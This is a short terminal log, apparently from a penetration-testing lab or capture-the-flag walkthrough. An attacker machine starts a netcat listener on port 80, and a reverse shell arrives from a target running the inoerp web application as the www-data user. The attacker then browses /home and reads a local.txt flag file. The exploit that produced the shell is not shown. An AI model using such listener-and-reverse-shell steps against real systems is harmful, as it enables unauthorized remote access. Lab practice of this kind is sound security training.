 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.188.227] 38248
bash: cannot set terminal process group (1051): Inappropriate ioctl for device
bash: no job control in this shell
www-data@erp:/var/www/html/inoerp/modules/sys/form_personalization$ cd /home
cd /home
www-data@erp:/home$ ls
ls
local
www-data@erp:/home$ cd local
cd local
www-data@erp:/home/local$ ls
ls
local.txt
www-data@erp:/home/local$ cat local.txt
cat local.txt
www-data@erp:/home/local$